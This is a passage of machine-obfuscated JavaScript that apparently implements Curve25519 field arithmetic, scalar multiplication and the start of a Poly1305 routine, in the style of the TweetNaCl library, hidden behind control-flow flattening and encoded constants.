(0O334664274-0x37368B9):wptn=T5AS[T5AS.YVVP(2)]();YSxq++;break;}}wRuq[15]=Yqwn[15]-32767-(wRuq[14]>>16&(0O57060516-0xbc614d)),UPrq=wRuq[15]>>16&(0O57060516-0xbc614d),wRuq[14]&=65535,sOoq(Yqwn,wRuq,(0O57060516-0xbc614d)-UPrq)}break;case (0O334664274-0x37368B9):Unqn=T5AS[T5AS.YVVP(2)]();AUAq++;break;}}var Qkkn=T5AS[T5AS.IBBP(0)]();while(Qkkn<T5AS[T5AS.g65P(1)]()){switch(Qkkn){case (0x75bcd15-0O726746425):Qkkn=T5AS[T5AS.YVVP(2)]();YSxq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Qkkn=YSxq<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Qkkn=T5AS[T5AS.gYXN(5)]();cWDq[(15658734^0O73567354)*YSxq]=255&Yqwn[YSxq],cWDq[(15658734^0O73567354)*YSxq+(0O57060516-0xbc614d)]=Yqwn[YSxq]>>(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):Qkkn=T5AS[T5AS.YVVP(2)]();YSxq++;break;}}}function smnn(Mhen,ojhn){var oDUn=new Uint8Array(32),QEXn=new Uint8Array(32);return IaNq(oDUn,Mhen),IaNq(QEXn,ojhn),kwvB(oDUn,(0x75bcd15-0O726746425),QEXn,(0x75bcd15-0O726746425))}function kAOn(MBRn){var gxIn=new Uint8Array(32);return IaNq(gxIn,MBRn),(0O57060516-0xbc614d)&gxIn[(0x75bcd15-0O726746425)]}function IyLn(cuCn,EvFn){var EPso;var gRvo=T5AS[T5AS.IBBP(0)]();while(gRvo<T5AS[T5AS.g65P(1)]()){switch(gRvo){case (0x75bcd15-0O726746425):gRvo=T5AS[T5AS.YVVP(2)]();EPso=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gRvo=EPso<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gRvo=T5AS[T5AS.gYXN(5)]();cuCn[EPso]=EvFn[(15658734^0O73567354)*EPso]+(EvFn[(15658734^0O73567354)*EPso+(0O57060516-0xbc614d)]<<(0O347010110&0x463A71D));break;case (0O334664274-0x37368B9):gRvo=T5AS[T5AS.YVVP(2)]();EPso++;break;}}cuCn[15]&=32767}function AMmo(cOpo,wJgo,YKjo){var sGao=T5AS[T5AS.IBBP(0)]();while(sGao<T5AS[T5AS.g65P(1)]()){switch(sGao){case (0x75bcd15-0O726746425):sGao=T5AS[T5AS.YVVP(2)]();var UHdo=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sGao=UHdo<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):sGao=T5AS[T5AS.gYXN(5)]();cOpo[UHdo]=wJgo[UHdo]+YKjo[UHdo];break;case (0O334664274-0x37368B9):sGao=T5AS[T5AS.YVVP(2)]();UHdo++;break;}}}function UbRo(wdUo,QYKo,saOo){var MVEo=T5AS[T5AS.IBBP(0)]();while(MVEo<T5AS[T5AS.g65P(1)]()){switch(MVEo){case (0x75bcd15-0O726746425):MVEo=T5AS[T5AS.YVVP(2)]();var oXHo=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MVEo=oXHo<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MVEo=T5AS[T5AS.gYXN(5)]();wdUo[oXHo]=QYKo[oXHo]-saOo[oXHo];break;case (0O334664274-0x37368B9):MVEo=T5AS[T5AS.YVVP(2)]();oXHo++;break;}}}function ISyo(kUBo,MtDl,ovGl){var Iqxl,ksAl,Enrl=(0x75bcd15-0O726746425),gpul=(0x75bcd15-0O726746425),Akll=(0x75bcd15-0O726746425),cmol=(0x75bcd15-0O726746425),cGbm=(0x75bcd15-0O726746425),EHem=(0x75bcd15-0O726746425),YCVl=(0x75bcd15-0O726746425),AEYl=(0x75bcd15-0O726746425),UzPl=(0x75bcd15-0O726746425),wBSl=(0x75bcd15-0O726746425),QwJl=(0x75bcd15-0O726746425),syMl=(0x75bcd15-0O726746425),sSzm=(0x75bcd15-0O726746425),UTCm=(0x75bcd15-0O726746425),oPtm=(0x75bcd15-0O726746425),QQwm=(0x75bcd15-0O726746425),kMnm=(0x75bcd15-0O726746425),MNqm=(0x75bcd15-0O726746425),gJhm=(0x75bcd15-0O726746425),IKkm=(0x75bcd15-0O726746425),IeYm=(0x75bcd15-0O726746425),kgbn=(0x75bcd15-0O726746425),EbSm=(0x75bcd15-0O726746425),gdVm=(0x75bcd15-0O726746425),AYLm=(0x75bcd15-0O726746425),caPm=(0x75bcd15-0O726746425),wVFm=(0x75bcd15-0O726746425),YWIm=(0x75bcd15-0O726746425),AwKj=(0x75bcd15-0O726746425),cyNj=(0x75bcd15-0O726746425),wtEj=(0x75bcd15-0O726746425),YuHj=ovGl[(0x75bcd15-0O726746425)],sqyj=ovGl[(0O57060516-0xbc614d)],UrBj=ovGl[(15658734^0O73567354)],onsj=ovGl[(0O334664274-0x37368B9)],Qovj=ovGl[(0x5E30A78-0O570605164)],QIik=ovGl[(0O507646144^0x51F4C61)],sKlk=ovGl[(1011010-0O3666474)],MFck=ovGl[(0x9D8DE4-0O47306735)],oHfk=ovGl[(0O347010110&0x463A71D)],ICWj=ovGl[9],kEZj=ovGl[10],EzQj=ovGl[11],gBTj=ovGl[12],gVGk=ovGl[13],IWJk=ovGl[14],cSAk=ovGl[15];Enrl+=(Iqxl=MtDl[(0x75bcd15-0O726746425)])*YuHj,gpul+=Iqxl*sqyj,Akll+=Iqxl*UrBj,cmol+=Iqxl*onsj,cGbm+=Iqxl*Qovj,EHem+=Iqxl*QIik,YCVl+=Iqxl*sKlk,AEYl+=Iqxl*MFck,UzPl+=Iqxl*oHfk,wBSl+=Iqxl*ICWj,QwJl+=Iqxl*kEZj,syMl+=Iqxl*EzQj,sSzm+=Iqxl*gBTj,UTCm+=Iqxl*gVGk,oPtm+=Iqxl*IWJk,QQwm+=Iqxl*cSAk,gpul+=(Iqxl=MtDl[(0O57060516-0xbc614d)])*YuHj,Akll+=Iqxl*sqyj,cmol+=Iqxl*UrBj,cGbm+=Iqxl*onsj,EHem+=Iqxl*Qovj,YCVl+=Iqxl*QIik,AEYl+=Iqxl*sKlk,UzPl+=Iqxl*MFck,wBSl+=Iqxl*oHfk,QwJl+=Iqxl*ICWj,syMl+=Iqxl*kEZj,sSzm+=Iqxl*EzQj,UTCm+=Iqxl*gBTj,oPtm+=Iqxl*gVGk,QQwm+=Iqxl*IWJk,kMnm+=Iqxl*cSAk,Akll+=(Iqxl=MtDl[(15658734^0O73567354)])*YuHj,cmol+=Iqxl*sqyj,cGbm+=Iqxl*UrBj,EHem+=Iqxl*onsj,YCVl+=Iqxl*Qovj,AEYl+=Iqxl*QIik,UzPl+=Iqxl*sKlk,wBSl+=Iqxl*MFck,QwJl+=Iqxl*oHfk,syMl+=Iqxl*ICWj,sSzm+=Iqxl*kEZj,UTCm+=Iqxl*EzQj,oPtm+=Iqxl*gBTj,QQwm+=Iqxl*gVGk,kMnm+=Iqxl*IWJk,MNqm+=Iqxl*cSAk,cmol+=(Iqxl=MtDl[(0O334664274-0x37368B9)])*YuHj,cGbm+=Iqxl*sqyj,EHem+=Iqxl*UrBj,YCVl+=Iqxl*onsj,AEYl+=Iqxl*Qovj,UzPl+=Iqxl*QIik,wBSl+=Iqxl*sKlk,QwJl+=Iqxl*MFck,syMl+=Iqxl*oHfk,sSzm+=Iqxl*ICWj,UTCm+=Iqxl*kEZj,oPtm+=Iqxl*EzQj,QQwm+=Iqxl*gBTj,kMnm+=Iqxl*gVGk,MNqm+=Iqxl*IWJk,gJhm+=Iqxl*cSAk,cGbm+=(Iqxl=MtDl[(0x5E30A78-0O570605164)])*YuHj,EHem+=Iqxl*sqyj,YCVl+=Iqxl*UrBj,AEYl+=Iqxl*onsj,UzPl+=Iqxl*Qovj,wBSl+=Iqxl*QIik,QwJl+=Iqxl*sKlk,syMl+=Iqxl*MFck,sSzm+=Iqxl*oHfk,UTCm+=Iqxl*ICWj,oPtm+=Iqxl*kEZj,QQwm+=Iqxl*EzQj,kMnm+=Iqxl*gBTj,MNqm+=Iqxl*gVGk,gJhm+=Iqxl*IWJk,IKkm+=Iqxl*cSAk,EHem+=(Iqxl=MtDl[(0O507646144^0x51F4C61)])*YuHj,YCVl+=Iqxl*sqyj,AEYl+=Iqxl*UrBj,UzPl+=Iqxl*onsj,wBSl+=Iqxl*Qovj,QwJl+=Iqxl*QIik,syMl+=Iqxl*sKlk,sSzm+=Iqxl*MFck,UTCm+=Iqxl*oHfk,oPtm+=Iqxl*ICWj,QQwm+=Iqxl*kEZj,kMnm+=Iqxl*EzQj,MNqm+=Iqxl*gBTj,gJhm+=Iqxl*gVGk,IKkm+=Iqxl*IWJk,IeYm+=Iqxl*cSAk,YCVl+=(Iqxl=MtDl[(1011010-0O3666474)])*YuHj,AEYl+=Iqxl*sqyj,UzPl+=Iqxl*UrBj,wBSl+=Iqxl*onsj,QwJl+=Iqxl*Qovj,syMl+=Iqxl*QIik,sSzm+=Iqxl*sKlk,UTCm+=Iqxl*MFck,oPtm+=Iqxl*oHfk,QQwm+=Iqxl*ICWj,kMnm+=Iqxl*kEZj,MNqm+=Iqxl*EzQj,gJhm+=Iqxl*gBTj,IKkm+=Iqxl*gVGk,IeYm+=Iqxl*IWJk,kgbn+=Iqxl*cSAk,AEYl+=(Iqxl=MtDl[(0x9D8DE4-0O47306735)])*YuHj,UzPl+=Iqxl*sqyj,wBSl+=Iqxl*UrBj,QwJl+=Iqxl*onsj,syMl+=Iqxl*Qovj,sSzm+=Iqxl*QIik,UTCm+=Iqxl*sKlk,oPtm+=Iqxl*MFck,QQwm+=Iqxl*oHfk,kMnm+=Iqxl*ICWj,MNqm+=Iqxl*kEZj,gJhm+=Iqxl*EzQj,IKkm+=Iqxl*gBTj,IeYm+=Iqxl*gVGk,kgbn+=Iqxl*IWJk,EbSm+=Iqxl*cSAk,UzPl+=(Iqxl=MtDl[(0O347010110&0x463A71D)])*YuHj,wBSl+=Iqxl*sqyj,QwJl+=Iqxl*UrBj,syMl+=Iqxl*onsj,sSzm+=Iqxl*Qovj,UTCm+=Iqxl*QIik,oPtm+=Iqxl*sKlk,QQwm+=Iqxl*MFck,kMnm+=Iqxl*oHfk,MNqm+=Iqxl*ICWj,gJhm+=Iqxl*kEZj,IKkm+=Iqxl*EzQj,IeYm+=Iqxl*gBTj,kgbn+=Iqxl*gVGk,EbSm+=Iqxl*IWJk,gdVm+=Iqxl*cSAk,wBSl+=(Iqxl=MtDl[9])*YuHj,QwJl+=Iqxl*sqyj,syMl+=Iqxl*UrBj,sSzm+=Iqxl*onsj,UTCm+=Iqxl*Qovj,oPtm+=Iqxl*QIik,QQwm+=Iqxl*sKlk,kMnm+=Iqxl*MFck,MNqm+=Iqxl*oHfk,gJhm+=Iqxl*ICWj,IKkm+=Iqxl*kEZj,IeYm+=Iqxl*EzQj,kgbn+=Iqxl*gBTj,EbSm+=Iqxl*gVGk,gdVm+=Iqxl*IWJk,AYLm+=Iqxl*cSAk,QwJl+=(Iqxl=MtDl[10])*YuHj,syMl+=Iqxl*sqyj,sSzm+=Iqxl*UrBj,UTCm+=Iqxl*onsj,oPtm+=Iqxl*Qovj,QQwm+=Iqxl*QIik,kMnm+=Iqxl*sKlk,MNqm+=Iqxl*MFck,gJhm+=Iqxl*oHfk,IKkm+=Iqxl*ICWj,IeYm+=Iqxl*kEZj,kgbn+=Iqxl*EzQj,EbSm+=Iqxl*gBTj,gdVm+=Iqxl*gVGk,AYLm+=Iqxl*IWJk,caPm+=Iqxl*cSAk,syMl+=(Iqxl=MtDl[11])*YuHj,sSzm+=Iqxl*sqyj,UTCm+=Iqxl*UrBj,oPtm+=Iqxl*onsj,QQwm+=Iqxl*Qovj,kMnm+=Iqxl*QIik,MNqm+=Iqxl*sKlk,gJhm+=Iqxl*MFck,IKkm+=Iqxl*oHfk,IeYm+=Iqxl*ICWj,kgbn+=Iqxl*kEZj,EbSm+=Iqxl*EzQj,gdVm+=Iqxl*gBTj,AYLm+=Iqxl*gVGk,caPm+=Iqxl*IWJk,wVFm+=Iqxl*cSAk,sSzm+=(Iqxl=MtDl[12])*YuHj,UTCm+=Iqxl*sqyj,oPtm+=Iqxl*UrBj,QQwm+=Iqxl*onsj,kMnm+=Iqxl*Qovj,MNqm+=Iqxl*QIik,gJhm+=Iqxl*sKlk,IKkm+=Iqxl*MFck,IeYm+=Iqxl*oHfk,kgbn+=Iqxl*ICWj,EbSm+=Iqxl*kEZj,gdVm+=Iqxl*EzQj,AYLm+=Iqxl*gBTj,caPm+=Iqxl*gVGk,wVFm+=Iqxl*IWJk,YWIm+=Iqxl*cSAk,UTCm+=(Iqxl=MtDl[13])*YuHj,oPtm+=Iqxl*sqyj,QQwm+=Iqxl*UrBj,kMnm+=Iqxl*onsj,MNqm+=Iqxl*Qovj,gJhm+=Iqxl*QIik,IKkm+=Iqxl*sKlk,IeYm+=Iqxl*MFck,kgbn+=Iqxl*oHfk,EbSm+=Iqxl*ICWj,gdVm+=Iqxl*kEZj,AYLm+=Iqxl*EzQj,caPm+=Iqxl*gBTj,wVFm+=Iqxl*gVGk,YWIm+=Iqxl*IWJk,AwKj+=Iqxl*cSAk,oPtm+=(Iqxl=MtDl[14])*YuHj,QQwm+=Iqxl*sqyj,kMnm+=Iqxl*UrBj,MNqm+=Iqxl*onsj,gJhm+=Iqxl*Qovj,IKkm+=Iqxl*QIik,IeYm+=Iqxl*sKlk,kgbn+=Iqxl*MFck,EbSm+=Iqxl*oHfk,gdVm+=Iqxl*ICWj,AYLm+=Iqxl*kEZj,caPm+=Iqxl*EzQj,wVFm+=Iqxl*gBTj,YWIm+=Iqxl*gVGk,AwKj+=Iqxl*IWJk,cyNj+=Iqxl*cSAk,QQwm+=(Iqxl=MtDl[15])*YuHj,gpul+=38*(MNqm+=Iqxl*UrBj),Akll+=38*(gJhm+=Iqxl*onsj),cmol+=38*(IKkm+=Iqxl*Qovj),cGbm+=38*(IeYm+=Iqxl*QIik),EHem+=38*(kgbn+=Iqxl*sKlk),YCVl+=38*(EbSm+=Iqxl*MFck),AEYl+=38*(gdVm+=Iqxl*oHfk),UzPl+=38*(AYLm+=Iqxl*ICWj),wBSl+=38*(caPm+=Iqxl*kEZj),QwJl+=38*(wVFm+=Iqxl*EzQj),syMl+=38*(YWIm+=Iqxl*gBTj),sSzm+=38*(AwKj+=Iqxl*gVGk),UTCm+=38*(cyNj+=Iqxl*IWJk),oPtm+=38*(wtEj+=Iqxl*cSAk),Enrl=(Iqxl=(Enrl+=38*(kMnm+=Iqxl*sqyj))+(ksAl=(0O57060516-0xbc614d))+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),gpul=(Iqxl=gpul+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),Akll=(Iqxl=Akll+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),cmol=(Iqxl=cmol+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),cGbm=(Iqxl=cGbm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),EHem=(Iqxl=EHem+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),YCVl=(Iqxl=YCVl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),AEYl=(Iqxl=AEYl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),UzPl=(Iqxl=UzPl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),wBSl=(Iqxl=wBSl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),QwJl=(Iqxl=QwJl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),syMl=(Iqxl=syMl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),sSzm=(Iqxl=sSzm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),UTCm=(Iqxl=UTCm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),oPtm=(Iqxl=oPtm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),QQwm=(Iqxl=QQwm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),Enrl=(Iqxl=(Enrl+=ksAl-(0O57060516-0xbc614d)+37*(ksAl-(0O57060516-0xbc614d)))+(ksAl=(0O57060516-0xbc614d))+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),gpul=(Iqxl=gpul+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),Akll=(Iqxl=Akll+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),cmol=(Iqxl=cmol+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),cGbm=(Iqxl=cGbm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),EHem=(Iqxl=EHem+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),YCVl=(Iqxl=YCVl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),AEYl=(Iqxl=AEYl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),UzPl=(Iqxl=UzPl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),wBSl=(Iqxl=wBSl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),QwJl=(Iqxl=QwJl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),syMl=(Iqxl=syMl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),sSzm=(Iqxl=sSzm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),UTCm=(Iqxl=UTCm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),oPtm=(Iqxl=oPtm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),QQwm=(Iqxl=QQwm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),Enrl+=ksAl-(0O57060516-0xbc614d)+37*(ksAl-(0O57060516-0xbc614d)),kUBo[(0x75bcd15-0O726746425)]=Enrl,kUBo[(0O57060516-0xbc614d)]=gpul,kUBo[(15658734^0O73567354)]=Akll,kUBo[(0O334664274-0x37368B9)]=cmol,kUBo[(0x5E30A78-0O570605164)]=cGbm,kUBo[(0O507646144^0x51F4C61)]=EHem,kUBo[(1011010-0O3666474)]=YCVl,kUBo[(0x9D8DE4-0O47306735)]=AEYl,kUBo[(0O347010110&0x463A71D)]=UzPl,kUBo[9]=wBSl,kUBo[10]=QwJl,kUBo[11]=syMl,kUBo[12]=sSzm,kUBo[13]=UTCm,kUBo[14]=oPtm,kUBo[15]=QQwm}function ETDk(YOuk,AQxk){ISyo(YOuk,AQxk,AQxk)}function ULok(wNrk,whfl){var Yiil,seZk=YaEC();var Ufcl=T5AS[T5AS.IBBP(0)]();while(Ufcl<T5AS[T5AS.g65P(1)]()){switch(Ufcl){case (0x75bcd15-0O726746425):Ufcl=T5AS[T5AS.YVVP(2)]();Yiil=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Ufcl=Yiil<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Ufcl=T5AS[T5AS.gYXN(5)]();seZk[Yiil]=whfl[Yiil];break;case (0O334664274-0x37368B9):Ufcl=T5AS[T5AS.YVVP(2)]();Yiil++;break;}}var obTk=T5AS[T5AS.IBBP(0)]();while(obTk<T5AS[T5AS.g65P(1)]()){switch(obTk){case (0x75bcd15-0O726746425):obTk=T5AS[T5AS.YVVP(2)]();Yiil=253;break;case (0O57060516-0xbc614d):obTk=(0x75bcd15-0O726746425)<=Yiil?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):obTk=T5AS[T5AS.gYXN(5)]();ETDk(seZk,seZk),(15658734^0O73567354)!==Yiil&&(0x5E30A78-0O570605164)!==Yiil&&ISyo(seZk,seZk,whfl);break;case (0O334664274-0x37368B9):obTk=T5AS[T5AS.YVVP(2)]();Yiil--;break;}}var QcWk=T5AS[T5AS.IBBP(0)]();while(QcWk<T5AS[T5AS.g65P(1)]()){switch(QcWk){case (0x75bcd15-0O726746425):QcWk=T5AS[T5AS.YVVP(2)]();Yiil=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QcWk=Yiil<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):QcWk=T5AS[T5AS.gYXN(5)]();wNrk[Yiil]=seZk[Yiil];break;case (0O334664274-0x37368B9):QcWk=T5AS[T5AS.YVVP(2)]();Yiil++;break;}}}function kYMk(MZPk,ozRh){var QAUh,kwLh=YaEC();var MxOh=T5AS[T5AS.IBBP(0)]();while(MxOh<T5AS[T5AS.g65P(1)]()){switch(MxOh){case (0x75bcd15-0O726746425):MxOh=T5AS[T5AS.YVVP(2)]();QAUh=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MxOh=QAUh<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MxOh=T5AS[T5AS.gYXN(5)]();kwLh[QAUh]=ozRh[QAUh];break;case (0O334664274-0x37368B9):MxOh=T5AS[T5AS.YVVP(2)]();QAUh++;break;}}var gtFh=T5AS[T5AS.IBBP(0)]();while(gtFh<T5AS[T5AS.g65P(1)]()){switch(gtFh){case (0x75bcd15-0O726746425):gtFh=T5AS[T5AS.YVVP(2)]();QAUh=250;break;case (0O57060516-0xbc614d):gtFh=(0x75bcd15-0O726746425)<=QAUh?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gtFh=T5AS[T5AS.gYXN(5)]();ETDk(kwLh,kwLh),(0O57060516-0xbc614d)!==QAUh&&ISyo(kwLh,kwLh,ozRh);break;case (0O334664274-0x37368B9):gtFh=T5AS[T5AS.YVVP(2)]();QAUh--;break;}}var IuIh=T5AS[T5AS.IBBP(0)]();while(IuIh<T5AS[T5AS.g65P(1)]()){switch(IuIh){case (0x75bcd15-0O726746425):IuIh=T5AS[T5AS.YVVP(2)]();QAUh=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IuIh=QAUh<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IuIh=T5AS[T5AS.gYXN(5)]();MZPk[QAUh]=kwLh[QAUh];break;case (0O334664274-0x37368B9):IuIh=T5AS[T5AS.YVVP(2)]();QAUh++;break;}}}function cqzh(ErCh,ELpi,gNsi){var AIji,cKmi,wFdi=new Uint8Array(32),YGgi=new Float64Array(80),sCXh=YaEC(),UDai=YaEC(),UXNi=YaEC(),wZQi=YaEC(),QUHi=YaEC(),sWKi=YaEC();var MRBi=T5AS[T5AS.IBBP(0)]();while(MRBi<T5AS[T5AS.g65P(1)]()){switch(MRBi){case (0x75bcd15-0O726746425):MRBi=T5AS[T5AS.YVVP(2)]();cKmi=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MRBi=cKmi<31?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MRBi=T5AS[T5AS.gYXN(5)]();wFdi[cKmi]=ELpi[cKmi];break;case (0O334664274-0x37368B9):MRBi=T5AS[T5AS.YVVP(2)]();cKmi++;break;}}var oTEi=T5AS[T5AS.IBBP(0)]();while(oTEi<T5AS[T5AS.g65P(1)]()){switch(oTEi){case (0x75bcd15-0O726746425):oTEi=T5AS[T5AS.YVVP(2)]();wFdi[31]=127&ELpi[31]|64,wFdi[(0x75bcd15-0O726746425)]&=248,IyLn(YGgi,gNsi),cKmi=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oTEi=cKmi<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oTEi=T5AS[T5AS.gYXN(5)]();UDai[cKmi]=YGgi[cKmi],wZQi[cKmi]=sCXh[cKmi]=UXNi[cKmi]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oTEi=T5AS[T5AS.YVVP(2)]();cKmi++;break;}}var IOvi=T5AS[T5AS.IBBP(0)]();while(IOvi<T5AS[T5AS.g65P(1)]()){switch(IOvi){case (0x75bcd15-0O726746425):IOvi=T5AS[T5AS.YVVP(2)]();sCXh[(0x75bcd15-0O726746425)]=wZQi[(0x75bcd15-0O726746425)]=(0O57060516-0xbc614d),cKmi=254;break;case (0O57060516-0xbc614d):IOvi=(0x75bcd15-0O726746425)<=cKmi?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IOvi=T5AS[T5AS.gYXN(5)]();sOoq(sCXh,UDai,AIji=wFdi[cKmi>>>(0O334664274-0x37368B9)]>>>((0x9D8DE4-0O47306735)&cKmi)&(0O57060516-0xbc614d)),sOoq(UXNi,wZQi,AIji),AMmo(QUHi,sCXh,UXNi),UbRo(sCXh,sCXh,UXNi),AMmo(UXNi,UDai,wZQi),UbRo(UDai,UDai,wZQi),ETDk(wZQi,QUHi),ETDk(sWKi,sCXh),ISyo(sCXh,UXNi,sCXh),ISyo(UXNi,UDai,QUHi),AMmo(QUHi,sCXh,UXNi),UbRo(sCXh,sCXh,UXNi),ETDk(UDai,sCXh),UbRo(UXNi,wZQi,sWKi),ISyo(sCXh,UXNi,MlZC),AMmo(sCXh,sCXh,wZQi),ISyo(UXNi,UXNi,sCXh),ISyo(sCXh,wZQi,sWKi),ISyo(wZQi,UDai,YGgi),ETDk(UDai,QUHi),sOoq(sCXh,UDai,AIji),sOoq(UXNi,wZQi,AIji);break;case (0O334664274-0x37368B9):IOvi=T5AS[T5AS.YVVP(2)]();--cKmi;break;}}var kQyi=T5AS[T5AS.IBBP(0)]();while(kQyi<T5AS[T5AS.g65P(1)]()){switch(kQyi){case (0x75bcd15-0O726746425):kQyi=T5AS[T5AS.YVVP(2)]();cKmi=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kQyi=cKmi<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kQyi=T5AS[T5AS.gYXN(5)]();YGgi[cKmi+16]=sCXh[cKmi],YGgi[cKmi+32]=UXNi[cKmi],YGgi[cKmi+48]=UDai[cKmi],YGgi[cKmi+64]=wZQi[cKmi];break;case (0O334664274-0x37368B9):kQyi=T5AS[T5AS.YVVP(2)]();cKmi++;break;}}var kkmj=YGgi[T5AS.IBBP(16)](32),Mlpj=YGgi[T5AS.IBBP(16)](16);return ULok(kkmj,kkmj),ISyo(Mlpj,Mlpj,kkmj),IaNq(ErCh,Mlpj),(0x75bcd15-0O726746425)}function ghgj(Iijj,ceaj){return cqzh(Iijj,ceaj,wZAC)}function Efdj(YaUi,AcXi){return AcHC(AcXi,32),ghgj(YaUi,AcXi)}function cCYf(EDbg,YySf,AAVf){var UvMf=new Uint8Array(32);return cqzh(UvMf,AAVf,YySf),IeQw(EDbg,UXxC,UvMf,wJYx)}ETvu[T5AS.g65P(17)][T5AS.YVVP(18)]=function(wxPf,QsGf,suJf){var sOwg=T5AS[T5AS.IBBP(0)]();while(sOwg<T5AS[T5AS.g65P(1)]()){switch(sOwg){case (0x75bcd15-0O726746425):sOwg=T5AS[T5AS.YVVP(2)]();var UPzg,oLqg,QMtg,kIkg,MJng,gFeg,IGhg,IaVg,kcYg,EXOg,gZRg,AUIg,cWLg,wRCg,YSFg,Ymth,Aowh,Ujnh,wlqh,Qghh=this[T5AS.k1vN(12)]?(0x75bcd15-0O726746425):2048,sikh=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)],Mdbh=this[T5AS.g65P(9)][(0O57060516-0xbc614d)],ofeh=this[T5AS.g65P(9)][(15658734^0O73567354)],QEfe=this[T5AS.g65P(9)][(0O334664274-0x37368B9)],sGie=this[T5AS.g65P(9)][(0x5E30A78-0O570605164)],MBZd=this[T5AS.g65P(9)][(0O507646144^0x51F4C61)],oDce=this[T5AS.g65P(9)][(1011010-0O3666474)],IyTd=this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)],kAWd=this[T5AS.g65P(9)][(0O347010110&0x463A71D)],EvNd=this[T5AS.g65P(9)][9],gxQd=this[T5AS.IBBP(8)][(0x75bcd15-0O726746425)],gRDe=this[T5AS.IBBP(8)][(0O57060516-0xbc614d)],ISGe=this[T5AS.IBBP(8)][(15658734^0O73567354)],cOxe=this[T5AS.IBBP(8)][(0O334664274-0x37368B9)],EPAe=this[T5AS.IBBP(8)][(0x5E30A78-0O570605164)],YKre=this[T5AS.IBBP(8)][(0O507646144^0x51F4C61)],AMue=this[T5AS.IBBP(8)][(1011010-0O3666474)],UHle=this[T5AS.IBBP(8)][(0x9D8DE4-0O47306735)],wJoe=this[T5AS.IBBP(8)][(0O347010110&0x463A71D)],wdcf=this[T5